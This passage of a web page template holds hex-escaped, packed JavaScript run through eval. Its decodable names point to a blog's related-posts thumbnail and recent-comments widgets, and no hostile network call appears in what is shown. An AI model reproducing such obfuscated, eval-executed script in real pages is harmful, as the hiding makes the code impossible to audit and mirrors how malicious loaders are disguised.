x6e\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x4e\x2b\x2b\x29\x7b\x48\x28\x32\x6e\x5b\x31\x4e\x5d\x3d\x3d\x31\x67\x29\x7b\x31\x47\x20\x33\x46\x7d\x7d\x3b\x31\x47\x20\x33\x48\x7d\x52\x20\x33\x47\x28\x32\x51\x29\x7b\x31\x62\x28\x71\x20\x74\x3d\x30\x3b\x74\x3c\x55\x5b\x65\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x48\x28\x28\x55\x5b\x74\x5d\x3d\x3d\x32\x51\x29\x7c\x7c\x28\x21\x50\x5b\x74\x5d\x29\x29\x7b\x55\x5b\x65\x5b\x31\x71\x5d\x5d\x28\x74\x2c\x31\x29\x3b\x50\x5b\x65\x5b\x31\x71\x5d\x5d\x28\x74\x2c\x31\x29\x3b\x58\x5b\x65\x5b\x31\x71\x5d\x5d\x28\x74\x2c\x31\x29\x3b\x74\x2d\x2d\x7d\x7d\x3b\x71\x20\x31\x66\x3d\x32\x54\x5b\x65\x5b\x33\x55\x5d\x5d\x28\x28\x50\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x2a\x32\x54\x5b\x65\x5b\x33\x44\x5d\x5d\x28\x29\x29\x3b\x71\x20\x74\x3d\x30\x3b\x33\x50\x28\x74\x3c\x50\x5b\x65\x5b\x30\x5d\x5d\x26\x26\x74\x3c\x32\x30\x26\x26\x74\x3c\x33\x4e\x29\x7b\x32\x53\x3d\x58\x5b\x31\x66\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x65\x5b\x33\x4b\x5d\x2c\x65\x5b\x33\x6d\x5d\x29\x3b\x59\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x33\x73\x5d\x2b\x55\x5b\x31\x66\x5d\x2b\x65\x5b\x33\x77\x5d\x2b\x32\x53\x2b\x65\x5b\x33\x75\x5d\x2b\x55\x5b\x31\x66\x5d\x2b\x65\x5b\x32\x6f\x5d\x2b\x50\x5b\x31\x66\x5d\x2b\x65\x5b\x33\x76\x5d\x29\x3b\x74\x2b\x2b\x3b\x48\x28\x31\x66\x3c\x50\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x31\x66\x2b\x2b\x7d\x31\x65\x7b\x31\x66\x3d\x30\x7d\x7d\x3b\x55\x5b\x65\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x55\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x58\x5b\x65\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x58\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x50\x5b\x65\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x50\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x52\x20\x33\x51\x28\x32\x4b\x2c\x32\x48\x29\x7b\x71\x20\x4a\x3d\x32\x4b\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x52\x5d\x29\x3b\x31\x62\x28\x71\x20\x74\x3d\x30\x3b\x74\x3c\x4a\x5b\x65\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x48\x28\x4a\x5b\x74\x5d\x5b\x65\x5b\x31\x75\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x4a\x5b\x74\x5d\x3d\x4a\x5b\x74\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x28\x4a\x5b\x74\x5d\x5b\x65\x5b\x31\x75\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x29\x2b\x31\x2c\x4a\x5b\x74\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x4a\x3d\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x3b\x4a\x3d\x4a\x5b\x65\x5b\x31\x44\x5d\x5d\x28\x30\x2c\x32\x48\x2d\x31\x29\x3b\x31\x47\x20\x4a\x7d\x52\x20\x32\x6d\x28\x4a\x29\x7b\x31\x47\x20\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x61\x2e\x2a\x3f\x3e\x2f\x31\x50\x2c\x65\x5b\x32\x32\x5d\x29\x7d\x52\x20\x34\x68\x28\x31\x72\x29\x7b\x31\x62\x28\x71\x20\x74\x3d\x30\x3b\x74\x3c\x36\x3b\x74\x2b\x2b\x29\x7b\x71\x20\x4d\x3d\x31\x72\x5b\x65\x5b\x31\x58\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x74\x5d\x3b\x71\x20\x31\x68\x3b\x48\x28\x74\x3d\x3d\x31\x72\x5b\x65\x5b\x31\x58\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x32\x4a\x7d\x3b\x31\x62\x28\x71\x20\x57\x3d\x30\x3b\x57\x3c\x4d\x5b\x65\x5b\x31\x69\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x57\x2b\x2b\x29\x7b\x48\x28\x4d\x5b\x65\x5b\x31\x69\x5d\x5d\x5b\x57\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x4c\x5d\x29\x7b\x31\x68\x3d\x4d\x5b\x65\x5b\x31\x69\x5d\x5d\x5b\x57\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x32\x4a\x7d\x7d\x3b\x31\x68\x3d\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x34\x67\x5d\x29\x3b\x71\x20\x31\x45\x3d\x31\x68\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x29\x3b\x31\x45\x3d\x31\x45\x5b\x30\x5d\x3b\x71\x20\x31\x64\x3d\x31\x45\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x39\x5d\x29\x3b\x31\x64\x3d\x31\x64\x5b\x35\x5d\x3b\x31\x64\x3d\x31\x64\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x34\x65\x5d\x29\x3b\x31\x64\x3d\x31\x64\x5b\x30\x5d\x3b\x71\x20\x32\x6c\x3d\x31\x64\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x2f\x2d\x2f\x67\x2c\x65\x5b\x31\x38\x5d\x29\x3b\x32\x6c\x3d\x32\x6c\x5b\x65\x5b\x31\x69\x5d\x5d\x28\x31\x45\x29\x3b\x48\x28\x65\x5b\x32\x6b\x5d\x32\x4f\x20\x4d\x29\x7b\x71\x20\x4b\x3d\x4d\x5b\x65\x5b\x32\x6b\x5d\x5d\x5b\x65\x5b\x31\x41\x5d\x5d\x7d\x31\x65\x7b\x48\x28\x65\x5b\x32\x50\x5d\x32\x4f\x20\x4d\x29\x7b\x71\x20\x4b\x3d\x4d\x5b\x65\x5b\x32\x50\x5d\x5d\x5b\x65\x5b\x31\x41\x5d\x5d\x7d\x31\x65\x7b\x71\x20\x4b\x3d\x65\x5b\x32\x32\x5d\x7d\x7d\x3b\x71\x20\x32\x75\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x3e\x2f\x67\x3b\x4b\x3d\x4b\x5b\x65\x5b\x32\x33\x5d\x5d\x28\x32\x75\x2c\x65\x5b\x32\x32\x5d\x29\x3b\x59\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x33\x53\x5d\x29\x3b\x32\x73\x3d\x4d\x5b\x65\x5b\x33\x54\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x58\x5d\x5d\x5b\x65\x5b\x31\x41\x5d\x5d\x3b\x32\x74\x3d\x31\x46\x28\x32\x73\x2c\x34\x30\x29\x3b\x59\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x33\x59\x5d\x2b\x32\x74\x2b\x65\x5b\x34\x63\x5d\x29\x3b\x48\x28\x4b\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x43\x29\x7b\x59\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x32\x41\x5d\x2b\x31\x68\x2b\x65\x5b\x32\x6f\x5d\x2b\x32\x6d\x28\x4b\x29\x2b\x65\x5b\x34\x62\x5d\x29\x7d\x31\x65\x7b\x4b\x3d\x4b\x5b\x65\x5b\x31\x44\x5d\x5d\x28\x30\x2c\x31\x43\x29\x3b\x71\x20\x32\x43\x3d\x4b\x5b\x65\x5b\x34\x61\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x4b\x3d\x4b\x5b\x65\x5b\x31\x44\x5d\x5d\x28\x30\x2c\x32\x43\x29\x3b\x59\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x32\x41\x5d\x2b\x31\x68\x2b\x65\x5b\x32\x6f\x5d\x2b\x32\x6d\x28\x4b\x29\x2b\x65\x5b\x33\x5a\x5d\x29\x7d\x7d\x3b\x59\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x33\x7a\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x35\x42\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x41\x7c\x35\x7a\x7c\x7c\x35\x78\x7c\x35\x6d\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x7c\x35\x6e\x7c\x35\x4a\x7c\x35\x79\x7c\x35\x4b\x7c\x35\x59\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x34\x6d\x7c\x35\x5a\x7c\x35\x58\x7c\x35\x4d\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x34\x69\x7c\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x6b\x7c\x35\x6c\x7c\x34\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x37\x30\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x77\x7c\x34\x6f\x7c\x34\x76\x7c\x37\x32\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x36\x32\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x4a\x7c\x34\x78\x7c\x35\x37\x7c\x34\x4c\x7c\x34\x4b\x7c\x36\x38\x7c\x35\x69\x7c\x35\x68\x7c\x34\x6a\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x34\x6b\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4d\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x35\x35\x7c\x34\x54\x7c\x35\x36\x7c\x34\x53\x7c\x34\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4e\x7c\x36\x6a\x7c\x35\x4c\x7c\x36\x6c\x7c\x36\x73\x7c\x37\x75\x7c\x37\x74\x7c\x36\x30\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6c\x7c\x37\x64\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x67\x7c\x37\x77\x7c\x37\x66\x7c\x37\x65\x7c\x37\x76\x7c\x37\x6d\x7c\x37\x78\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4a\x7c\x37\x45\x7c\x37\x44\x7c\x37\x7a\x7c\x37\x4b\x7c\x37\x49\x7c\x37\x31\x7c\x37\x42\x7c\x37\x47\x7c\x37\x48\x7c\x37\x79\x7c\x37\x63\x7c\x36\x47\x7c\x37\x61\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x77\x7c\x36\x75\x7c\x36\x6d\x7c\x36\x74\x7c\x37\x62\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x35\x32\x7c\x36\x45\x7c\x37\x36\x7c\x36\x76\x7c\x35\x39\x7c\x35\x38\x7c\x36\x46\x7c\x36\x52\x7c\x37\x37\x7c\x35\x33\x7c\x37\x39\x7c\x36\x5a\x7c\x37\x38\x7c\x35\x31\x7c\x35\x34\x7c\x36\x59\x7c\x36\x31\x7c\x36\x33\x7c\x36\x39\x7c\x37\x33\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x37\x7c\x36\x36\x7c\x37\x35\x7c\x36\x34\x7c\x36\x35\x7c\x36\x53\x7c\x36\x51\x7c\x34\x6c\x7c\x36\x48\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x37\x34\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x58\x7c\x37\x41\x7c\x37\x43\x7c\x37\x46\x7c\x37\x6e\x7c\x35\x30\x7c\x37\x73\x7c\x35\x43\x5c\x27\x2e\x34\x6e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x38\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x38\x32\x7c\x78\x33\x35\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x35\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x39\x7c\x78\x34\x44\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x65\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x33\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x31\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x62\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x33\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x78\x33\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x64\x7c\x78\x33\x32\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x63\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x61\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x37\x7c\x78\x34\x39\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x62\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x66\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x31\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x69\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x38\x7c\x41\x72\x72\x61\x79\x7c\x78\x34\x35\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x38\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x32\x7c\x78\x37\x37\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x39\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x64\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x45\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x5f\x30\x78\x38\x31\x65\x61\x7c\x32\x36\x36\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x34\x41\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x61\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x31\x7c\x78\x34\x31\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x30\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x78\x32\x44\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x33\x37\x7c\x65\x76\x61\x6c\x7c\x78\x35\x33\x7c\x78\x32\x35\x7c\x78\x34\x38\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x34\x33\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x63\x7c\x78\x34\x37\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x43\x7c\x69\x6d\x67\x7c\x62\x72\x7c\x69\x66\x72\x61\x6d\x65\x7c\x38\x34\x7c\x4d\x61\x74\x68\x7c\x74\x72\x79\x7c\x65\x72\x72\x6f\x72\x7c\x64\x65\x66\x61\x75\x6c\x74\x6e\x6f\x69\x6d\x61\x67\x65\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x39\x37\x7c\x39\x32\x7c\x39\x30\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x35\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x34\x7c\x39\x31\x7c\x38\x39\x7c\x38\x33\x7c\x74\x79\x70\x65\x6f\x66\x7c\x63\x61\x74\x63\x68\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x74\x72\x75\x65\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x39\x36\x7c\x39\x38\x7c\x38\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x6d\x62\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x30\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x38\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x35\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x31\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x36\x7c\x39\x34\x7c\x38\x37\x7c\x38\x30\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x37\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x31\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x34\x7c\x38\x36\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x36\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x37\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x62\x7c\x38\x38\x7c\x78\x33\x36\x7c\x39\x35\x7c\x78\x35\x46\x7c\x39\x33\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x65\x7c\x78\x35\x31\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x31\x36\x7c\x78\x32\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x32\x64\x7c\x38\x35\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x33\x36\x7c\x5f\x30\x78\x38\x66\x33\x38\x78\x34\x7c\x78\x33\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_WIqh8i);
 //]]>
</script>
<script>//<![CDATA[
var _4QAo3L= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x78\x28\x32\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x59\x28\x63\x29\x7b\x32\x5a\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x62\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x63\x2e\x34\x62\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x61\x28\x33\x36\x29\x29\x7d\x3b\x33\x5a\x28\x63\x2d\x2d\x29\x7b\x33\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x59\x28\x33\x64\x20\x33\x58\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x5a\x20\x70\x7d\x28\x5c\x27\x76\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x